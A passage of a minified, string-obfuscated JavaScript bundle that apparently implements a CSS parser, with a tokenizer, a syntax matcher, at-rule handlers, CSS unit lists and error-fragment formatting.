YF(0x661):if(null!==iC&&E(iC[YF(0x1031)],i0[YF(0x467)])){i7(),i0=R['E_'];break;}i0=R['$n'];break;case YF(0x872):if(null!==iC&&iC[YF(0x1031)]===i0[YF(0x1031)]){i7(),i0=R['E_'];break;}i0=R['$n'];break;case YF(0xf98):null!==iC&&iC[YF(0x70c)]===z['A9']?v(iz[YF(0x81a)])?i0=R['$n']:(i7(),i0=J(iC)?R['$n']:R['E_']):i0=v(iz[YF(0x81a)])||J(iC)?R['E_']:R['$n'];break;case YF(0xda3):let iO='',iY=iU;for(;iY<P[YF(0x424)]&&iO[YF(0x424)]<i0[YF(0x1031)][YF(0x424)];iY++)iO+=P[iY][YF(0x1031)];if(E(iO,i0[YF(0x1031)])){for(;iU<iY;)i7();i0=R['E_'];}else i0=R['$n'];break;default:throw new Error(YF(0x3de)+i0[YF(0x70c)]);}switch(q+=iA,ib){case null:console[YF(0x3d0)](YF(0xf55)+j+YF(0x4f4)),ib=B,iz=null;break;case I:for(;null!==i9;)i8();break;default:iz=null;}return{'tokens':P,'reason':ib,'iterations':iA,'match':iz,'longestMatch':iR};}(L,M,Q||{});if(null===F[YT(0xf18)])return F;let T=F[YT(0xf18)],X=F[YT(0xf18)]={'syntax':M[YT(0xe53)]||null,'match':[]};const x=[X];for(T=function(S){const YX=YT;let P=null,k=null,W=S;for(;null!==W;)k=W[YX(0xc98)],W[YX(0xc98)]=P,P=W,W=k;return P;}(T)[YT(0xc98)];null!==T;){switch(T[YT(0x70c)]){case D:X[YT(0xf18)][YT(0x102f)](X={'syntax':T[YT(0xe53)],'match':[]}),x[YT(0x102f)](X);break;case V:x[YT(0xf03)](),X=x[x[YT(0x424)]-0x1];break;default:X[YT(0xf18)][YT(0x102f)]({'syntax':T[YT(0xe53)]||null,'token':T[YT(0x81a)][YT(0x1031)],'node':T[YT(0x81a)][YT(0x4f8)]});}T=T[YT(0xc98)];}return F;}},0x2507:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>z});var U=C(0x11ac);const R={'decorator'(O){const Y=[];let K=null;return{...O,'node'(D){const Yx=a2n,u=K;K=D,O[Yx(0x4f8)][Yx(0xc49)](this,D),K=u;},'emit'(D,u,g){const Ya=a2n;Y[Ya(0x102f)]({'type':u,'value':D,'node':g?null:K});},'result':()=>Y};}};function z(O,Y){const YS=a2n;return YS(0x64b)==typeof O?function(K){const Yy=YS,D=[];return(0x0,U['qw'])(K,(u,g,p)=>D[Yy(0x102f)]({'type':u,'value':K[Yy(0xc51)](g,p),'node':null})),D;}(O):Y[YS(0xb22)](O,R);}},0x193f:(A,b,C)=>{'use strict';C['d'](b,{'V':()=>O});var U=C(0x1aa);function R(Y){const YP=a2n;return YP(0x4f8)in Y?Y[YP(0x4f8)]:R(Y[YP(0xf18)][0x0]);}function z(Y){const Yc=a2n;return Yc(0x4f8)in Y?Y[Yc(0x4f8)]:z(Y[Yc(0xf18)][Y[Yc(0xf18)][Yc(0x424)]-0x1]);}function O(Y,K,D,u,g){const Ym=a2n,p=[];return null!==D[Ym(0x21a)]&&function h(V){const Yk=Ym;if(null!==V[Yk(0xe53)]&&V[Yk(0xe53)][Yk(0x70c)]===u&&V[Yk(0xe53)][Yk(0x467)]===g){const I=R(V),G=z(V);Y[Yk(0xe53)][Yk(0x219)](K,function(B,j,q){const Yw=Yk;if(B===I){const E=new U['B']();do{if(E[Yw(0x6ef)](j[Yw(0xc94)]),j[Yw(0xc94)]===G)break;j=j[Yw(0xa31)];}while(null!==j);p[Yw(0x102f)]({'parent':q,'nodes':E});}});}Array[Yk(0x1ad)](V[Yk(0xf18)])&&V[Yk(0xf18)][Yk(0x336)](h);}(D[Ym(0x21a)]),p;}},0x2342:(A,b,C)=>{'use strict';const Yd=a2n;C['d'](b,{'y':()=>u});var U=C(0x1aa);const {hasOwnProperty:R}=Object[Yd(0xd75)];function z(g){const YW=Yd;return YW(0x9f7)==typeof g&&isFinite(g)&&Math[YW(0x620)](g)===g&&g>=0x0;}function O(g){const o0=Yd;return Boolean(g)&&z(g[o0(0xc4e)])&&z(g[o0(0x269)])&&z(g[o0(0x106c)]);}function Y(g,p){return function(h,V){const o1=a2n;if(!h||h[o1(0x1001)]!==Object)return V(h,o1(0x553));for(let I in h){let G=!0x0;if(!0x1!==R[o1(0xc49)](h,I)){if(o1(0x70c)===I)h[o1(0x70c)]!==g&&V(h,o1(0xcfb)+h[o1(0x70c)]+o1(0x364)+g+'`');else{if(o1(0xf45)===I){if(null===h[o1(0xf45)])continue;if(h[o1(0xf45)]&&h[o1(0xf45)][o1(0x1001)]===Object){if(o1(0x64b)!=typeof h[o1(0xf45)][o1(0xfc7)])I+=o1(0xba2);else{if(O(h[o1(0xf45)][o1(0xfba)])){if(O(h[o1(0xf45)][o1(0xb8f)]))continue;I+=o1(0xc32);}else I+=o1(0x6c3);}}G=!0x1;}else{if(p[o1(0xd2a)](I)){G=!0x1;for(let B=0x0;!G&&B<p[I][o1(0x424)];B++){const j=p[I][B];switch(j){case String:G=o1(0x64b)==typeof h[I];break;case Boolean:G=o1(0xacb)==typeof h[I];break;case null:G=null===h[I];break;default:o1(0x64b)==typeof j?G=h[I]&&h[I][o1(0x70c)]===j:Array[o1(0x1ad)](j)&&(G=h[I]instanceof U['B']);}}}else V(h,o1(0x281)+I+o1(0x611)+g+o1(0x60f));}}G||V(h,o1(0x14d)+g+'.'+I+'`');}}for(const q in p)R[o1(0xc49)](p,q)&&!0x1===R[o1(0xc49)](h,q)&&V(h,o1(0x4af)+g+'.'+q+o1(0x407));};}function K(g,p){const o2=Yd,h=[];for(let V=0x0;V<g[o2(0x424)];V++){const I=g[V];if(I===String||I===Boolean)h[o2(0x102f)](I[o2(0x467)][o2(0x61c)]());else{if(null===I)h[o2(0x102f)](o2(0x551));else{if(o2(0x64b)==typeof I)h[o2(0x102f)](I);else{if(!Array[o2(0x1ad)](I))throw new Error(o2(0x333)+I+o2(0xb4b)+p+o2(0x8ae));h[o2(0x102f)](o2(0x51f)+(K(I,p)||o2(0x749))+'>');}}}}return h[o2(0x5e4)](o2(0x82e));}function D(g,p){const o3=Yd,h=p[o3(0xa68)],V={'type':String,'loc':!0x0},I={'type':'\x22'+g+'\x22'};for(const G in h){if(!0x1===R[o3(0xc49)](h,G))continue;const B=V[G]=Array[o3(0x1ad)](h[G])?h[G][o3(0xc51)]():[h[G]];I[G]=K(B,g+'.'+G);}return{'docs':I,'check':Y(g,V)};}function u(g){const o4=Yd,p={};if(g[o4(0x4f8)]){for(const h in g[o4(0x4f8)])if(R[o4(0xc49)](g[o4(0x4f8)],h)){const V=g[o4(0x4f8)][h];if(!V[o4(0xa68)])throw new Error(o4(0x85d)+h+o4(0xbcc));p[h]=D(h,V);}}return p;}},0x11e:(A,b,C)=>{'use strict';function U(K){const o6=a2n;function D(g){const o5=a2n;return null!==g&&(o5(0x1069)===g[o5(0x70c)]||o5(0xdd0)===g[o5(0x70c)]||o5(0x6d2)===g[o5(0x70c)]);}let u=null;return null!==this[o6(0x21a)]&&function g(p){const o7=o6;if(Array[o7(0x1ad)](p[o7(0xf18)])){for(let h=0x0;h<p[o7(0xf18)][o7(0x424)];h++)if(g(p[o7(0xf18)][h]))return D(p[o7(0xe53)])&&u[o7(0x227)](p[o7(0xe53)]),!0x0;}else{if(p[o7(0x4f8)]===K)return u=D(p[o7(0xe53)])?[p[o7(0xe53)]]:[],!0x0;}return!0x1;}(this[o6(0x21a)]),u;}function R(K,D){const o8=a2n;return Y(this,K,u=>o8(0x1069)===u[o8(0x70c)]&&u[o8(0x467)]===D);}function z(K,D){const o9=a2n;return Y(this,K,u=>o9(0xdd0)===u[o9(0x70c)]&&u[o9(0x467)]===D);}function O(K){const oi=a2n;return Y(this,K,D=>oi(0x6d2)===D[oi(0x70c)]);}function Y(K,D,u){const on=a2n,g=U[on(0xc49)](K,D);return null!==g&&g[on(0xc87)](u);}C['r'](b),C['d'](b,{'getTrace':()=>U,'isKeyword':()=>O,'isProperty':()=>z,'isType':()=>R});},0xec0:(A,b,C)=>{'use strict';const oZ=a2n;C['r'](b),C['d'](b,{'angle':()=>R,'decibel':()=>D,'flex':()=>K,'frequency':()=>O,'length':()=>U,'resolution':()=>Y,'semitones':()=>u,'time':()=>z});const U=['cm','mm','q','in','pt','pc','px','em',oZ(0x67d),'ex',oZ(0x7b9),oZ(0xec0),oZ(0x57e),'ch',oZ(0x3e5),'ic',oZ(0xe72),'lh',oZ(0xbfe),'vw',oZ(0x4cb),oZ(0xedb),oZ(0xa6a),'vh',oZ(0x9b4),oZ(0x932),oZ(0xd3e),'vi',oZ(0xc86),oZ(0x530),oZ(0x376),'vb',oZ(0xe63),oZ(0xc5a),oZ(0x83c),oZ(0x194),oZ(0x9ec),oZ(0xef3),oZ(0xf19),oZ(0x1e4),oZ(0x99b),oZ(0xef4),oZ(0x145),oZ(0xce2),oZ(0xf46),oZ(0xb15),oZ(0xd7c),oZ(0x6bb),oZ(0xfa8)],R=[oZ(0x277),oZ(0x523),oZ(0xb95),oZ(0x57d)],z=['s','ms'],O=['hz',oZ(0xc2a)],Y=[oZ(0xbfc),oZ(0x423),oZ(0x213),'x'],K=['fr'],D=['db'],u=['st'];},0x23a3:(A,b,C)=>{'use strict';const oN=a2n;C['d'](b,{'u':()=>K});var U=C(0x192b);const R=0x64,z=0x3c,O=oN(0xa9b);function Y({source:D,line:g,column:V,baseLine:I,baseColumn:G},B){const ob=oN;function j(H,L){const oA=a2n;return q[oA(0xc51)](H,L)[oA(0xab9)]((M,Q)=>String(H+Q+0x1)[oA(0x570)](v)+'\x20|'+M)[oA(0x5e4)]('\x0a');}const q=('\x0a'[ob(0x851)](Math[ob(0x397)](I-0x1,0x0))+'\x20'[ob(0x851)](Math[ob(0x397)](G-0x1,0x0))+D)[ob(0xbd2)](/\r\n?|\n|\f/),E=Math[ob(0x397)](0x1,g-B)-0x1,f=Math[ob(0x2b9)](g+B,q[ob(0x424)]+0x1),v=Math[ob(0x397)](0x4,String(f)[ob(0x424)])+0x1;let J=0x0;(V+=(O[ob(0x424)]-0x1)*(q[g-0x1][ob(0x23c)](0x0,V-0x1)[ob(0xf18)](/\t/g)||[])[ob(0x424)])>R&&(J=V-z+0x3,V=z-0x2);for(let H=E;H<=f;H++)H>=0x0&&H<q[ob(0x424)]&&(q[H]=q[H][ob(0xe0b)](/\t/g,O),q[H]=(J>0x0&&q[H][ob(0x424)]>J?'…':'')+q[H][ob(0x23c)](J,R-0x2)+(q[H][ob(0x424)]>J+R-0x1?'…':''));return[j(E,g),new Array(V+v+0x2)[ob(0x5e4)]('-')+'^',j(g,f)][ob(0x56c)](Boolean)[ob(0x5e4)]('\x0a')[ob(0xe0b)](/^(\s+\d+\s+\|\n)+/,'')[ob(0xe0b)](/\n(\s+\d+\s+\|)+$/,'');}function K(D,u,g,p,h,V=0x1,I=0x1){const oC=oN;return Object[oC(0x60d)]((0x0,U['a'])(oC(0x9ab),D),{'source':u,'offset':g,'line':p,'column':h,'sourceFragment':G=>Y({'source':u,'line':p,'column':h,'baseLine':V,'baseColumn':I},isNaN(G)?0x0:G),get 'formattedMessage'(){const oU=oC;return oU(0x906)+D+'\x0a'+Y({'source':u,'line':p,'column':h,'baseLine':V,'baseColumn':I},0x2);}});}},0x1766:(A,b,C)=>{'use strict';C['d'](b,{'C':()=>q});var U=C(0x1aa),R=C(0x23a3),z=C(0x11ac),O=C(0x245f);const Y=()=>{},K=0x21,D=0x23,V=0x3b,I=0x7b,G=0x0;function B(E){return function(){return this[E]();};}function j(E){const oR=a2n,f=Object[oR(0x68a)](null);for(const v of Object[oR(0x759)](E)){const J=E[v],H=J[oR(0xcab)]||J;H&&(f[v]=H);}return f;}function q(E){const oz=a2n;let J='',H=oz(0xb24),L=!0x1,M=Y,Q=!0x1;const F=new z['A1'](),T=Object[oz(0x60d)](new z['eV'](),function(X){const oO=oz,x={'context':Object[oO(0x68a)](null),'features':Object[oO(0x60d)](Object[oO(0x68a)](null),X[oO(0x37f)]),'scope':Object[oO(0x60d)](Object[oO(0x68a)](null),X[oO(0x9db)]),'atrule':j(X[oO(0xf44)]),'pseudo':j(X[oO(0x3fb)]),'node':j(X[oO(0x4f8)])};for(const [S,P]of Object[oO(0xf90)](X[oO(0x4d4)]))switch(typeof P){case oO(0xd8b):x[oO(0x7be)][S]=P;break;case oO(0x64b):x[oO(0x7be)][S]=B(P);}return{'config':x,...x,...x[oO(0x4f8)]};}(E||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':O['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':X=>X===I?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':X=>X===I||X===V?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':X=>X===K||X===V?0x1:0x0,'consumeUntilSemicolonIncluded':X=>X===V?0x2:0x0,'createList':()=>new U['B'](),'createSingleNodeList':X=>new U['B']()[oz(0x6ef)](X),'getFirstListNode':X=>X&&X[oz(0xbb9)],'getLastListNode':X=>X&&X[oz(0x36a)],'parseWithFallback'(X,x){const oY=oz,S=this[oY(0x781)];try{return X[oY(0xc49)](this);}catch(P){if(Q)throw P;this[oY(0xc66)](S-this[oY(0x781)]);const k=x[oY(0xc49)](this);return Q=!0x0,M(P,k),Q=!0x1,k;}},'lookupNonWSType'(X){const oo=oz;let x;do{if(x=this[oo(0x7a3)](X++),x!==z['M$']&&x!==z['Mw'])return x;}while(x!==G);return G;},'charCodeAt':X=>X>=0x0&&X<J[oz(0x424)]?J[oz(0x829)](X):0x0,'substring':(X,x)=>J[oz(0x532)](X,x),'substrToCursor'(X){const oK=oz;return this[oK(0xfc7)][oK(0x532)](X,this[oK(0x23f)]);},'cmpChar':(X,x)=>(0x0,z['Nb'])(J,X,x),'cmpStr':(X,x,S)=>(0x0,z['$C'])(J,X,x,S),'consume'(X){const oD=oz,x=this[oD(0x23f)];return this[oD(0x98c)](X),this[oD(0x433)](x);},'consumeFunctionName'(){const ou=oz,X=J[ou(0x532)](this[ou(0x23f)],this[ou(0x507)]-0x1);return this[ou(0x98c)](z['zt']),X;},'consumeNumber'(X){const og=oz,x=J[og(0x532)](this[og(0x23f)],(0x0,z['yQ'])(J,this[og(0x23f)]));return this[og(0x98c)](X),x;},'eat'(X){const op=oz;if(this[op(0xa4f)]!==X){const x=z['uX'][X][op(0xc51)](0x0,-0x6)[op(0xe0b)](/-/g,'\x20')[op(0xe0b)](/^./,k=>k[op(0xd4a)]());let S=(/[[\](){}]/[op(0xe06)](x)?'\x22'+x+'\x22':x)+op(0x761),P=this[op(0x23f)];switch(X){case z['Vy']:this[op(0xa4f)]===z['zt']||this[op(0xa4f)]===z['s0']?(P=this[op(0x507)]-0x1,S=op(0xb63)):S=op(0x33a);break;case z['Vw']:this[op(0xc1e)](D)&&(this[op(0xa31)](),P++,S=op(0x9bd));break;case z['Ne']:this[op(0xa4f)]===z['wN']&&(P=this[op(0x507)],S=op(0x689));}this[op(0x24e)](S,P);}this[op(0xa31)]();},'eatIdent'(X){const oh=oz;this[oh(0xa4f)]===z['Vy']&&!0x1!==this[oh(0x921)](0x0,X)||this[oh(0x24e)](oh(0xf20)+X+oh(0xc82)),this[oh(0xa31)]();},'eatDelim'(X){const os=oz;this[os(0xc1e)](X)||this[os(0x24e)](os(0x58f)+String[os(0x849)](X)+os(0xc82)),this[os(0xa31)]();},'getLocation':(X,x)=>L?F[oz(0x944)](X,x,H):null,'getLocationFromList'(X){const oV=oz;if(L){const x=this[oV(0x7c6)](X),S=this[oV(0x509)](X);return F[oV(0x944)](null!==x?x[oV(0xf45)][oV(0xfba)][oV(0xc4e)]-F[oV(0x649)]:this[oV(0x23f)],null!==S?S[oV(0xf45)][oV(0xb8f)][oV(0xc4e)]-F[oV(0x649)]:this[oV(0x23f)],H);}return null;},'error'(X,x){const ot=oz,S=void 0x0!==x&&x<J[ot(0x424)]?F[ot(0x62d)](x):this[ot(0xe25)]?F[ot(0x62d)]((0x0,z['Z4'])(J,J[ot(0x424)]-0x1)):F[ot(0x62d)](this[ot(0x23f)]);throw new R['u'](X||ot(0xb97),J,S[ot(0xc4e)],S[ot(0x269)],S[ot(0x106c)],F[ot(0x462)],F[ot(0xd0a)]);}});return Object[oz(0x60d)](function(X,x){const oI=oz;J=X,x=x||{},T[oI(0x6f8)](J,z['qw']),F[oI(0x6f8)](J,x[oI(0xc4e)],x[oI(0x269)],x[oI(0x106c)]),H=x[oI(0xf04)]||oI(0xb24),L=Boolean(x[oI(0x5b4)]),M=oI(0xd8b)==typeof x[oI(0xcf9)]?x[oI(0xcf9)]:Y,Q=!0x1,T[oI(0xeb5)]=!(oI(0xeb5)in x)||Boolean(x[oI(0xeb5)]),T[oI(0x3c4)]=!(oI(0x3c4)in x)||Boolean(x[oI(0x3c4)]),T[oI(0xc4f)]=!(oI(0xc4f)in x)||Boolean(x[oI(0xc4f)]),T[oI(0x765)]=oI(0x765)in x&&Boolean(x[oI(0x765)]);const {context:S=oI(0x3f2),onComment:P}=x;if(S in T[oI(0x7be)]==0x0)throw new Error(oI(0x2e8)+S+'`');oI(0xd8b)==typeof P&&T[oI(0x69f)]((w,W,i0)=>{const oG=oI;if(w===z['Mw']){const i1=T[oG(0x62d)](W,i0),i2=(0x0,z['$C'])(J,i0-0x2,i0,'*/')?J[oG(0xc51)](W+0x2,i0-0x2):J[oG(0xc51)](W+0x2,i0);P(i2,i1);}});const k=T[oI(0x7be)][S][oI(0xc49)](T,x);return T[oI(0xe25)]||T[oI(0x24e)](),k;},{'SyntaxError':R['u'],'config':T[oz(0x774)]});}},0x245f:(A,b,C)=>{'use strict';C['d'](b,{'s':()=>R});var U=C(0x11ac);function R(z){const oe=a2n,O=this[oe(0xdc4)]();let Y=!0x1;const K={'recognizer':z};for(;!this[oe(0xe25)];){switch(this[oe(0xa4f)]){case U['Mw']:this[oe(0xa31)]();continue;case U['M$']:Y=!0x0,this[oe(0xa31)]();continue;}let D=z[oe(0x7b7)][oe(0xc49)](this,K);if(void 0x0===D)break;Y&&(z[oe(0x373)]&&z[oe(0x373)][oe(0xc49)](this,D,O,K),Y=!0x1),O[oe(0x102f)](D);}return Y&&z[oe(0x373)]&&z[oe(0x373)][oe(0xc49)](this,null,O,K),O;}},0x1db5:(A,b,C)=>{'use strict';const oB=a2n;C['d'](b,{'A':()=>z});var U=C(0x11ac);const R=new Set([oB(0x53f),oB(0x95b),oB(0xe12),'or']),z={'parse':{'prelude'(){const oj=oB,O=this[oj(0xdc4)]();if(this[oj(0xa4f)]===U['Vy']){const Y=this[oj(0x532)](this[oj(0x23f)],this[oj(0x507)]);R[oj(0xf67)](Y[oj(0x61c)]())||O[oj(0x102f)](this[oj(0xaf5)]());}return O[oj(0x102f)](this[oj(0x15c)](oj(0xcaf))),O;},'block'(O=!0x1){const oq=oB;return this[oq(0xfe7)](O);}}};},0x113f:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude':null,'block'(){const oE=a2n;return this[oE(0xfe7)](!0x0);}}};},0x1109:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>O});var U=C(0x11ac);function R(Y,K){const of=a2n;return this[of(0xaea)](()=>{const or=of;try{return Y[or(0xc49)](this);}finally{this[or(0x25f)](),this[or(0x736)](0x0)!==U['no']&&this[or(0x24e)]();}},K||(()=>this[of(0xd52)](null,!0x0)));}const z={'layer'(){const ov=a2n;this[ov(0x25f)]();const Y=this[ov(0xdc4)](),K=R[ov(0xc49)](this,this[ov(0x8fd)]);return ov(0xd52)===K[ov(0x70c)]&&''===K[ov(0x1031)]||Y[ov(0x102f)](K),Y;},'supports'(){const oJ=a2n;this[oJ(0x25f)]();const Y=this[oJ(0xdc4)](),K=R[oJ(0xc49)](this,this[oJ(0xab5)],()=>R[oJ(0xc49)](this,()=>this[oJ(0x15c)](oJ(0x8d2))));return oJ(0xd52)===K[oJ(0x70c)]&&''===K[oJ(0x1031)]||Y[oJ(0x102f)](K),Y;}},O={'parse':{'prelude'(){const oH=a2n,Y=this[oH(0xdc4)]();switch(this[oH(0xa4f)]){case U['Qf']:Y[oH(0x102f)](this[oH(0xda3)]());break;case U['s0']:case U['zt']:Y[oH(0x102f)](this[oH(0xab0)]());break;default:this[oH(0x24e)](oH(0x439));}return this[oH(0x25f)](),this[oH(0xa4f)]===U['Vy']&&this[oH(0x1072)](this[oH(0x23f)],this[oH(0x507)],oH(0xcb4))?Y[oH(0x102f)](this[oH(0xaf5)]()):this[oH(0xa4f)]===U['zt']&&this[oH(0x1072)](this[oH(0x23f)],this[oH(0x507)],oH(0x3af))&&Y[oH(0x102f)](this[oH(0x661)](null,z)),this[oH(0x25f)](),this[oH(0xa4f)]===U['zt']&&this[oH(0x1072)](this[oH(0x23f)],this[oH(0x507)],oH(0x37e))&&Y[oH(0x102f)](this[oH(0x661)](null,z)),this[oH(0x736)](0x0)!==U['Vy']&&this[oH(0x736)](0x0)!==U['AJ']||Y[oH(0x102f)](this[oH(0x6de)]()),Y;},'block':null}};},0x25fe:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>G});var U=C(0x1db5),R=C(0x113f),z=C(0x1109),O=C(0x131f),Y=C(0x932),K=C(0xd86),D=C(0x1963),g=C(0x13ae),V=C(0x25cc),I=C(0x1450);const G={'container':U['A'],'font-face':R['A'],'import':z['A'],'layer':O['A'],'media':Y['A'],'nest':K['A'],'page':D['A'],'scope':g['A'],'starting-style':V['A'],'supports':I['A']};},0x131f:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude'(){const oL=a2n;return this[oL(0x444)](this[oL(0x96d)]());},'block'(){const ol=a2n;return this[ol(0xfe7)](!0x1);}}};},0x932:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude'(){const oM=a2n;return this[oM(0x444)](this[oM(0x6de)]());},'block'(R=!0x1){const oQ=a2n;return this[oQ(0xfe7)](R);}}};},0xd86:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude'(){const oF=a2n;return this[oF(0x444)](this[oF(0x654)]());},'block'(){const oT=a2n;return this[oT(0xfe7)](!0x0);}}};},0x1963:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude'(){const oX=a2n;return this[oX(0x444)](this[oX(0x654)]());},'block'(){const ox=a2n;return this[ox(0xfe7)](!0x0);}}};},0x13ae:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude'(){const oa=a2n;return this[oa(0x444)](this[oa(0xa78)]());},'block'(R=!0x1){const oS=a2n;return this[oS(0xfe7)](R);}}};},0x25cc:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude':null,'block'(R=!0x1){const oy=a2n;return this[oy(0xfe7)](R);}}};},0x1450:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'parse':{'prelude'(){const oP=a2n;return this[oP(0x444)](this[oP(0x15c)](oP(0x8d2)));},'block'(R=!0x1){const oc=a2n;return this[oc(0xfe7)](R);}}};},0x1f49:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>O});var U=C(0x1304),R=C(0xd33),z=C(0x791);const O={'generic':!0x0,'cssWideKeywords':U['v'],...R['A'],'node':z};},0x58d:(A,b,C)=>{'use strict';function U(O,Y){const om=a2n;return om(0x64b)==typeof Y&&/^\s*\|/[om(0xe06)](Y)?om(0x64b)==typeof O?O+Y:Y[om(0xe0b)](/^\s*\|\s*/,''):Y||null;}function R(O,Y){const ok=a2n,K=Object[ok(0x68a)](null);for(const [D,u]of Object[ok(0xf90)](O))if(u){K[D]={};for(const g of Object[ok(0x759)](u))Y[ok(0xf8f)](g)&&(K[D][g]=u[g]);}return K;}function z(O,Y){const ow=a2n,K={...O};for(const [D,u]of Object[ow(0xf90)](Y))switch(D){case ow(0x27a):K[D]=Boolean(u);break;case ow(0xd9e):K[D]=O[D]?[...O[D],...u]:u||[];break;case ow(0x147):K[D]={...O[D]};for(const [g,p]of Object[ow(0xf90)](u))K[D][g]=Array[ow(0x1ad)](p)?p:[];break;case ow(0xe16):K[D]={...O[D]};for(const [h,s]of Object[ow(0xf90)](u)){const V=K[D][h]||{},I=K[D][h]={'prelude':V[ow(0x5c4)]||null,'descriptors':{...V[ow(0xc3d)]}};if(s){I[ow(0x5c4)]=s[ow(0x5c4)]?U(I[ow(0x5c4)],s[ow(0x5c4)]):I[ow(0x5c4)]||null;for(const [G,B]of Object[ow(0xf90)](s[ow(0xc3d)]||{}))I[ow(0xc3d)][G]=B?U(I[ow(0xc3d)][G],B):null;Object[ow(0x759)](I[ow(0xc3d)])[ow(0x424)]||(I[ow(0xc3d)]=null);}}break;case ow(0xec3):case ow(0x6fa):K[D]={...O[D]};for(const [j,q]of Object[ow(0xf90)](u))K[D][j]=U(K[D][j],q);break;case ow(0x9db):case ow(0x37f):K[D]={...O[D]};for(const [E,f]of Object[ow(0xf90)](u))K[D][E]={...K[D][E],...f};break;case ow(0x4d4):K[D]={...O[D],...u};break;case ow(0xf44):case ow(0x3fb):K[D]={...O[D],...R(u,[ow(0xcab)])};break;case ow(0x4f8):K[D]={...O[D],...R(u,[ow(0x467),ow(0xa68),ow(0xcab),ow(0xb22),ow(0x3f8)])};}return K;}C['d'](b,{'A':()=>z});},0x2320:(A,b,C)=>{'use strict';const od=a2n;C['d'](b,{'A':()=>Y});var U=C(0x80b),R=C(0x25fe),z=C(0x242f),O=C(0x6d7);const Y={'parseContext':{'default':od(0x7d9),'stylesheet':od(0x7d9),'atrule':od(0xb12),'atrulePrelude'(K){const oW=od;return this[oW(0x276)](K[oW(0xf44)]?String(K[oW(0xf44)]):null);},'mediaQueryList':od(0x6de),'mediaQuery':od(0xcb1),'condition'(K){const K0=od;return this[K0(0x15c)](K[K0(0xf24)]);},'rule':od(0x66e),'selectorList':od(0x654),'selector':od(0x8e4),'block'(){const K1=od;return this[K1(0xfe7)](!0x0);},'declarationList':od(0xe70),'declaration':od(0xab5),'value':od(0x83d)},'features':{'supports':{'selector'(){const K2=od;return this[K2(0x8e4)]();}},'container':{'style'(){const K3=od;return this[K3(0xab5)]();}}},'scope':U,'atrule':R['A'],'pseudo':z['A'],'node':O};},0xe9:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>U});const U={'node':C(0x791)};},0x2162:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>p});var U=C(0x11ac),R=C(0x1766),z=C(0x772),O=C(0x2043),Y=C(0x2495),K=C(0x1d09),D=C(0x58d);function g(V){const K4=a2n,I=(0x0,R['C'])(V),G=(0x0,Y['j'])(V),B=(0x0,z['o'])(V),{fromPlainObject:j,toPlainObject:q}=(0x0,O['L'])(G),E={'lexer':null,'createLexer':f=>new K['J'](f,E,E[K4(0x9be)][K4(0xa68)]),'tokenize':U['qw'],'parse':I,'generate':B,'walk':G,'find':G[K4(0xc4a)],'findLast':G[K4(0xfe8)],'findAll':G[K4(0xc46)],'fromPlainObject':j,'toPlainObject':q,'fork'(f){const K5=K4,v=(0x0,D['A'])({},V);return g(K5(0xd8b)==typeof f?f(v):(0x0,D['A'])(v,f));}};return E[K4(0x9be)]=new K['J']({'generic':V[K4(0x27a)],'cssWideKeywords':V[K4(0xd9e)],'units':V[K4(0x147)],'types':V[K4(0xec3)],'atrules':V[K4(0xe16)],'properties':V[K4(0x6fa)],'node':V[K4(0x4f8)]},E),E;}const p=h=>g((0x0,D['A'])({},h));},0x1dd3:(A,b,C)=>{'use strict';function U(){const K6=a2n;return this[K6(0x444)](this[K6(0xd52)](null,!0x1));}C['d'](b,{'A':()=>U});},0x20a0:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>R});var U=C(0x11ac);function R(){const K7=a2n,z=this[K7(0xdc4)]();if(this[K7(0x25f)](),z[K7(0x102f)](this[K7(0xaf5)]()),this[K7(0x25f)](),this[K7(0xa4f)]===U['A9']){z[K7(0x102f)](this[K7(0x55d)]());const O=this[K7(0x781)],Y=this[K7(0x765)]?this[K7(0x83d)](null):this[K7(0xd52)](this[K7(0x7ba)],!0x1);if(K7(0x83d)===Y[K7(0x70c)]&&Y[K7(0xcc3)][K7(0x369)]){for(let K=O-this[K7(0x781)];K<=0x0;K++)if(this[K7(0x7a3)](K)===U['M$']){Y[K7(0xcc3)][K7(0x6ef)]({'type':K7(0x9b3),'loc':null,'value':'\x20'});break;}}z[K7(0x102f)](Y);}return z;}},0x1254:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>Y});var U=C(0x2162),R=C(0x1f49),z=C(0x2320),O=C(0xe9);const Y=(0x0,U['A'])({...R['A'],...z['A'],...O['A']});},0x1a26:(A,b,C)=>{'use strict';const KZ=a2n;C['r'](b),C['d'](b,{'generate':()=>E,'name':()=>B,'parse':()=>q,'structure':()=>j});var U=C(0x11ac);const R=0x2b,z=0x2d,O=0x6e,Y=!0x0,K=!0x1;function D(v,J){const K8=a2n;let H=this[K8(0x23f)]+v;const L=this[K8(0x829)](H);for(L!==R&&L!==z||(J&&this[K8(0x24e)](K8(0xb55)),H++);H<this[K8(0x507)];H++)(0x0,U['yp'])(this[K8(0x829)](H))||this[K8(0x24e)](K8(0x794),H);}function V(v){const K9=a2n;return D[K9(0xc49)](this,0x0,v);}function I(v,J){const Ki=a2n;if(!this[Ki(0x284)](this[Ki(0x23f)]+v,J)){let H='';switch(J){case O:H=Ki(0xadf);break;case z:H=Ki(0xa6f);}this[Ki(0x24e)](H,this[Ki(0x23f)]+v);}}function G(){const Kn=a2n;let 